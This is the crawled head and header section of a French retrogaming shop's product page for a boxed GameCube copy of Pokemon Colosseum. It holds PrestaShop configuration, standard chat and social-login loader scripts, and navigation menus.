

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://la-tentaclerie.com/fr/nintendo/674-nintendo-jeu-game-cube-pokemon-colosseum.html
body_size: 18091
content:
<!doctype html>
<html lang="fr"  class="purple" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://la-tentaclerie.com/fr/nintendo/674-nintendo-jeu-game-cube-pokemon-colosseum.html">

  <title>NINTENDO : Jeu Game Cube -  Pokemon colosseum</title>
  <meta name="description" content="Jeu GameCube en boite : Pokemon Colosseum
þ Contenu de l&#039;offre :Jeu en DVD
Boitier avec jaquette originale
Notice

ý Manques :
Carte à gratter">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://la-tentaclerie.com/fr/nintendo/674-nintendo-jeu-game-cube-pokemon-colosseum.html">
    
          <link rel="alternate" href="https://la-tentaclerie.com/fr/nintendo/674-nintendo-jeu-game-cube-pokemon-colosseum.html" hreflang="fr">
          <link rel="alternate" href="https://la-tentaclerie.com/gb/nintendo/674-nintendo-dvd-game-cube-pokemon-colosseum.html" hreflang="en-gb">
      
  
                  <link rel="alternate" href="https://la-tentaclerie.com/fr/nintendo/674-nintendo-jeu-game-cube-pokemon-colosseum.html" hreflang="fr">
                  <link rel="alternate" href="https://la-tentaclerie.com/gb/nintendo/674-nintendo-dvd-game-cube-pokemon-colosseum.html" hreflang="en-gb">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://la-tentaclerie.com/img/favicon.ico?1587867362">
  <link rel="shortcut icon" type="image/x-icon" href="https://la-tentaclerie.com/img/favicon.ico?1587867362">


  

    <link rel="stylesheet" href="https://la-tentaclerie.com/themes/at_plants_store/assets/cache/theme-f95dd7377.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PLANTS_STORE_PANEL_CONFIG";
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttoncompare_title_add = "Comparer";
        var buttoncompare_title_remove = "Retirer du Comparer";
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var cancel_rating_txt = "Cancel Rating";
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 1;
        var height_cart_item = "120";
        var isLogged = false;
        var is_sandbox_mode = false;
        var leo_push = 0;
        var leo_token = "7b23cf11b870c6fc7b42f76b4899b802";
        var lf_is_gen_rtl = false;
        var lql_ajax_url = "https:\/\/la-tentaclerie.com\/fr\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/la-tentaclerie.com\/fr\/mon-compte";
        var lql_redirect = "";
        var module_name = "payplug";
        var number_cartitem_display = 3;
        var payplug_ajax_url = "https:\/\/la-tentaclerie.com\/fr\/module\/payplug\/ajax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/la-tentaclerie.com\/fr\/nintendo\/674-nintendo-jeu-game-cube-pokemon-colosseum.html","meta":{"title":"NINTENDO : Jeu Game Cube -  Pokemon colosseum","description":"Jeu GameCube en boite : Pokemon Colosseum\n\u00fe\u00a0Contenu de l'offre :Jeu en DVD\nBoitier avec jaquette originale\nNotice\n\n\u00fd\u00a0Manques :\nCarte \u00e0 gratter","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-674":true,"product-NINTENDO : Jeu Game Cube -  Pokemon colosseum":true,"product-id-category-61":true,"product-id-manufacturer-5":true,"product-id-supplier-2":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"La Tentaclerie","logo":"https:\/\/la-tentaclerie.com\/img\/prestashop-logo-1587867362.jpg","stores_icon":"https:\/\/la-tentaclerie.com\/img\/logo_stores.png","favicon":"https:\/\/la-tentaclerie.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/la-tentaclerie.com\/","current_url":"https:\/\/la-tentaclerie.com\/fr\/nintendo\/674-nintendo-jeu-game-cube-pokemon-colosseum.html","shop_domain_url":"https:\/\/la-tentaclerie.com","img_ps_url":"https:\/\/la-tentaclerie.com\/img\/","img_cat_url":"https:\/\/la-tentaclerie.com\/img\/c\/","img_lang_url":"https:\/\/la-tentaclerie.com\/img\/l\/","img_prod_url":"https:\/\/la-tentaclerie.com\/img\/p\/","img_manu_url":"https:\/\/la-tentaclerie.com\/img\/m\/","img_sup_url":"https:\/\/la-tentaclerie.com\/img\/su\/","img_ship_url":"https:\/\/la-tentaclerie.com\/img\/s\/","img_store_url":"https:\/\/la-tentaclerie.com\/img\/st\/","img_col_url":"https:\/\/la-tentaclerie.com\/img\/co\/","img_url":"https:\/\/la-tentaclerie.com\/themes\/at_plants_store\/assets\/img\/","css_url":"https:\/\/la-tentaclerie.com\/themes\/at_plants_store\/assets\/css\/","js_url":"https:\/\/la-tentaclerie.com\/themes\/at_plants_store\/assets\/js\/","pic_url":"https:\/\/la-tentaclerie.com\/upload\/","pages":{"address":"https:\/\/la-tentaclerie.com\/fr\/adresse","addresses":"https:\/\/la-tentaclerie.com\/fr\/adresses","authentication":"https:\/\/la-tentaclerie.com\/fr\/connexion","cart":"https:\/\/la-tentaclerie.com\/fr\/panier","category":"https:\/\/la-tentaclerie.com\/fr\/index.php?controller=category","cms":"https:\/\/la-tentaclerie.com\/fr\/index.php?controller=cms","contact":"https:\/\/la-tentaclerie.com\/fr\/nous-contacter","discount":"https:\/\/la-tentaclerie.com\/fr\/reduction","guest_tracking":"https:\/\/la-tentaclerie.com\/fr\/suivi-commande-invite","history":"https:\/\/la-tentaclerie.com\/fr\/historique-commandes","identity":"https:\/\/la-tentaclerie.com\/fr\/identite","index":"https:\/\/la-tentaclerie.com\/fr\/","my_account":"https:\/\/la-tentaclerie.com\/fr\/mon-compte","order_confirmation":"https:\/\/la-tentaclerie.com\/fr\/confirmation-commande","order_detail":"https:\/\/la-tentaclerie.com\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/la-tentaclerie.com\/fr\/suivi-commande","order":"https:\/\/la-tentaclerie.com\/fr\/commande","order_return":"https:\/\/la-tentaclerie.com\/fr\/index.php?controller=order-return","order_slip":"https:\/\/la-tentaclerie.com\/fr\/avoirs","pagenotfound":"https:\/\/la-tentaclerie.com\/fr\/page-introuvable","password":"https:\/\/la-tentaclerie.com\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/la-tentaclerie.com\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/la-tentaclerie.com\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/la-tentaclerie.com\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/la-tentaclerie.com\/fr\/promotions","product":"https:\/\/la-tentaclerie.com\/fr\/index.php?controller=product","search":"https:\/\/la-tentaclerie.com\/fr\/recherche","sitemap":"https:\/\/la-tentaclerie.com\/fr\/sitemap","stores":"https:\/\/la-tentaclerie.com\/fr\/index.php?controller=stores","supplier":"https:\/\/la-tentaclerie.com\/fr\/fournisseur","register":"https:\/\/la-tentaclerie.com\/fr\/connexion?create_account=1","order_login":"https:\/\/la-tentaclerie.com\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/la-tentaclerie.com\/fr\/nintendo\/674-nintendo-jeu-game-cube-pokemon-colosseum.html","en-gb":"https:\/\/la-tentaclerie.com\/gb\/nintendo\/674-nintendo-dvd-game-cube-pokemon-colosseum.html"},"theme_assets":"\/themes\/at_plants_store\/assets\/","actions":{"logout":"https:\/\/la-tentaclerie.com\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/la-tentaclerie.com\/img\/p\/fr-default-small_default.jpg","width":96,"height":114},"cart_default":{"url":"https:\/\/la-tentaclerie.com\/img\/p\/fr-default-cart_default.jpg","width":135,"height":175},"medium_default":{"url":"https:\/\/la-tentaclerie.com\/img\/p\/fr-default-medium_default.jpg","width":239,"height":310},"home_default":{"url":"https:\/\/la-tentaclerie.com\/img\/p\/fr-default-home_default.jpg","width":950,"height":980},"large_default":{"url":"https:\/\/la-tentaclerie.com\/img\/p\/fr-default-large_default.jpg","width":950,"height":980}},"small":{"url":"https:\/\/la-tentaclerie.com\/img\/p\/fr-default-small_default.jpg","width":96,"height":114},"medium":{"url":"https:\/\/la-tentaclerie.com\/img\/p\/fr-default-medium_default.jpg","width":239,"height":310},"large":{"url":"https:\/\/la-tentaclerie.com\/img\/p\/fr-default-large_default.jpg","width":950,"height":980},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/la-tentaclerie.com\/fr\/"},{"title":"RETROGAMING","url":"https:\/\/la-tentaclerie.com\/fr\/10-retrogaming"},{"title":"JEUX VIDEOS","url":"https:\/\/la-tentaclerie.com\/fr\/14-jeux-videos"},{"title":"NINTENDO","url":"https:\/\/la-tentaclerie.com\/fr\/61-nintendo"},{"title":"NINTENDO : Jeu Game Cube -  Pokemon colosseum","url":"https:\/\/la-tentaclerie.com\/fr\/nintendo\/674-nintendo-jeu-game-cube-pokemon-colosseum.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768811004,"static_token":"7b23cf11b870c6fc7b42f76b4899b802","token":"17fb0c7ca9afd8aaaaf0b545d9ce5696","debug":false};
        var productcompare_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";
        var productcompare_remove = "a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/la-tentaclerie.com\/fr\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Voir la liste comparer";
        var psemailsubscription_subscription = "https:\/\/la-tentaclerie.com\/fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "300";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/la-tentaclerie.com\/fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir un fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://la-tentaclerie.com/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- emarketing start -->










<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:0,
        product_list_image:0,
        product_one_img:1,
        productCdown: 0,
        productColor: 0,
        homeWidth: 950,
        homeheight: 980,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>

<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '220f6bb1d8bb19ac0e7b052ccd8366375fac1719';
_smartsupp.cookieDomain = '.la-tentaclerie.com';
_smartsupp.sitePlatform = 'Prestashop 1.7.8.7';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://la-tentaclerie.com/fr/nintendo/674-nintendo-jeu-game-cube-pokemon-colosseum.html">
  <meta property="og:title" content="NINTENDO : Jeu Game Cube -  Pokemon colosseum">
  <meta property="og:site_name" content="La Tentaclerie">
  <meta property="og:description" content="Jeu GameCube en boite : Pokemon Colosseum
þ Contenu de l&#039;offre :Jeu en DVD
Boitier avec jaquette originale
Notice

ý Manques :
Carte à gratter">
  <meta property="og:image" content="https://la-tentaclerie.com/3164-large_default/nintendo-jeu-game-cube-pokemon-colosseum.jpg">
      <meta property="product:pretax_price:amount" content="70">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="70">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.050000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-674 product-nintendo-jeu-game-cube-pokemon-colosseum product-id-category-61 product-id-manufacturer-5 product-id-supplier-2 product-available-for-order fullwidth">

    
          
    <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '1548532431907021',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/fr_FR/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
<script>
var google_client_id= "601127900704-9bpqirfbeivb34asfnssr9lfe9sk696r.apps.googleusercontent.com";

</script>
<script src="https://apis.google.com/js/api:client.js"></script>

    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container containerLarge">
    <div        class="row box-header ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-10 col-md-9 col-sm-9 col-xs-12 col-sp-12 left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="headerText">France et Belgique : Livraison <span>gratuite</span> à partir de<span> 45€ </span></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-3 col-sm-3 col-xs-12 col-sp-12 right-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector popup-over e-scale">
 <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="icons icon-user"></i>
    <span class="user_title hidden-xs-down">Mon compte</span>
    <i class="icon-arrow-down"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Identifiez-vous"
          rel="nofollow"
        >
        <i class="icons icon-login"></i>
          <span>Connexion</span>
        </a>
      </li>
        <li>
      <a
        class="myacount dropdown-item"
        href="https://la-tentaclerie.com/fr/mon-compte"
        title="Mon compte"
        rel="nofollow"
      >
      <i class="icons icon-user"></i>
        <span>Mon compte</span>
      </a>
    </li>
    <li>
      <a
        class="checkout dropdown-item"
        href="//la-tentaclerie.com/fr/panier?action=show"
        title="Caisse"
        rel="nofollow"
      >
      <i class="icons icon-action-redo" aria-hidden="true"></i>
        <span>Commander</span>
      </a>
    </li>
    <li>
      <a
        class="ap-btn-wishlist dropdown-item"
        href="//la-tentaclerie.com/fr/module/leofeature/mywishlist"
        title="Favoris"
        rel="nofollow"
      >
        <i class="icons icon-heart"></i>
        <span>Favoris</span>
        <span class="ap-total-wishlist ap-total"></span>
      </a>    
    </li>
    <li>
      <a
        class="ap-btn-compare dropdown-item"
        href="//la-tentaclerie.com/fr/module/leofeature/productscompare"
        title="Comparer"
        rel="nofollow"
      >
        <i class="icons icon-refresh"></i>
        <span>Comparer</span>
    <span class="ap-total-compare ap-total"></span>
      </a>
    </li>
    
  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//la-tentaclerie.com/fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="title_cart">Chariot</span>
        <i class="icons icon-bag"></i>
        <div class="cart-quantity">
          <span class="cart-products-count">0<span class="cart-unit hidden-xl-down"> articles</span></span>
        </div>
                  <div class="mini_card">
            <span>Your cart is currently empty.</span>
          </div>
                  </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container containerLarge">
    <div        class="row sidebar-top no-margin ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-logo"><a  href="https://la-tentaclerie.com/">     <img class="logo img-fluid" src="https://la-tentaclerie.com/img/prestashop-logo-1587867362.jpg" alt="La Tentaclerie"></a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2047107412" class="ApMegamenu">
			    
                <nav data-megamenu-id="2047107412" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2047107412">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2047107412"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="controller" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://la-tentaclerie.com/fr/" target="_self">
                    
                    <span class="menu-title">BIENVENUE</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="cms" class="nav-item   " >
            <a class="nav-link" href="https://la-tentaclerie.com/fr/content/4-a-propos">
            
                            <span class="menu-title">A propos</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="cms" class="nav-item   mega-group" >
            <a class="nav-link" href="https://la-tentaclerie.com/fr/content/3-conditions-utilisation">
            
                            <span class="menu-title">C.G.V.</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="cms" class="nav-item   " >
            <a class="nav-link" href="https://la-tentaclerie.com/fr/content/2-mentions-legales">
            
                            <span class="menu-title">Mentions légales</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="cms" class="nav-item   mega-group" >
            <a class="nav-link" href="https://la-tentaclerie.com/fr/content/5-paiement-securise">
            
                            <span class="menu-title">Règlement</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="cms" class="nav-item   mega-group" >
    </li>
            
                                                    <li data-menu-type="cms" class="nav-item   mega-group" >
            <a class="nav-link" href="https://la-tentaclerie.com/fr/content/6-livraison">
            
                            <span class="menu-title">Livraison</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item  " >
    <a class="nav-link has-category" href="https://la-tentaclerie.com/fr/9-jouets-et-figurines" target="_self">
                    
                    <span class="menu-title">JOUETS ET FIGURINES</span>
                                    </a>
</li><li data-menu-type="category" class="nav-item  " >
    <a class="nav-link has-category" href="https://la-tentaclerie.com/fr/10-retrogaming" target="_self">
                    
                    <span class="menu-title">RETROGAMING</span>
                                    </a>
</li><li data-menu-type="category" class="nav-item  " >
    <a class="nav-link has-category" href="https://la-tentaclerie.com/fr/11-jeux-de-societe" target="_self">
                    
                    <span class="menu-title">JEUX DE SOCIETE</span>
                                    </a>
</li><li data-menu-type="category" class="nav-item  " >
    <a class="nav-link has-category" href="https://la-tentaclerie.com/fr/96-produits-derives" target="_self">
                    
                    <span class="menu-title">PRODUITS DERIVES</span>
                                    </a>
</li><li data-menu-type="category" class="nav-item  " >
    <a class="nav-link has-category" href="https://la-tentaclerie.com/fr/12-le-coin-malin" target="_self">
                    
                    <span class="menu-title">LE COIN MALIN</span>
                                    </a>
</li><li data-menu-type="controller" class="nav-item  " >
    <a class="nav-link has-category" href="https://la-tentaclerie.com/fr/nous-contacter" target="_self">
                    
                    <span class="menu-title">CONTACT</span>
                                    </a>
</li></ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '2047107412';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//la-tentaclerie.com/fr/recherche">
	<a id="click_show_search" href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	   <i class="icons icon-magnifier"></i>
	</a>
	<span class="close-overlay"><i class="material-icons">&#xE5CD;</i></span>
	<div class="over-layer"></div>
	<div class="block-form clearfix">
		<span class="search-caption">Commencer juste à chercher ...</span>
		<form method="get" class="form-search" action="//la-tentaclerie.com/fr/recherche">
			<input type="hidden" name="controller" value="search">
			<input class="search_query"  type="text" name="s" value="" placeholder="Rechercher">
			<button class="search-button" type="submit" >
				<i class="icons icon-magnifier"></i>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Langue" aria-label="Sélecteur de langue">
    <span class="hidden-xl-down">Langue:</span>
    <span class="iso_code">
                        <span class="hidden-sm-down">Français</span>
          <span class="hidden-md-up text-uppercase">fr</span>
                                </span>
    <i class="icon-arrow-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://la-tentaclerie.com/fr/nintendo/674-nintendo-jeu-game-cube-pokemon-colosseum.html" class="dropdown-item" data-iso-code="fr">
	  <img src="https://la-tentaclerie.com/img/l/1.jpg" alt="fr" width="16" height="11" />
	  <span>Français</span>
	  </a>
        </li>
              <li >
          <a href="https://la-tentaclerie.com/gb/nintendo/674-nintendo-dvd-game-cube-pokemon-colosseum.html" class="dropdown-item" data-iso-code="gb">
	  <img src="https://la-tentaclerie.com/img/l/2.jpg" alt="gb" width="16" height="11" />
	  <span>English GB</span>
	  </a>
        </li>
        </ul>
  <ul class="language-iso-code">
              <li  class="current" >
          <a href="https://la-tentaclerie.com/fr/nintendo/674-nintendo-jeu-game-cube-pokemon-colosseum.html" class="dropdown-item">
            <span>fr</span>
          </a>
        </li>
              <li >
          <a href="https://la-tentaclerie.com/gb/nintendo/674-nintendo-dvd-game-cube-pokemon-colosseum.html" class="dropdown-item">
            <span>gb</span>
          </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="currency-selector dropdown js-dropdown popup-over" id="currency-selector-label">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title"  title="Devise" aria-label="Sélecteur de devise">
    <span class="hidden-xl-down">Devise:</span>
    <span class="iso_code">EUR</span>
    <i class="icon-arrow-down"></i>
  </a>
  <ul class="popup-content dropdown-menu" aria-labelledby="currency-selector-label">  
		<li >
	  <a title="Franc suisse" rel="nofollow" href="https://la-tentaclerie.com/fr/nintendo/674-nintendo-jeu-game-cube-pokemon-colosseum.html?SubmitCurrency=1&amp;id_currency=4" class="dropdown-item">CHF CHF</a>
	</li>
		<li  class="current" >
	  <a title="Euro" rel="nofollow" href="https://la-tentaclerie.com/fr/nintendo/674-nintendo-jeu-game-cube-pokemon-colosseum.html?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
	</li>
		<li >
	  <a title="Livre sterling" rel="nofollow" href="https://la-tentaclerie.com/fr/nintendo/674-nintendo-jeu-game-cube-pokemon-colosseum.html?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">GBP £</a>
	</li>
		<li >
	  <a title="Dollar des États-Unis" rel="nofollow" href="https://la-tentaclerie.com/fr/nintendo/674-nintendo-jeu-game-cube-pokemon-colosseum.html?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">USD $</a>
	</li>
	  </ul>
</div>
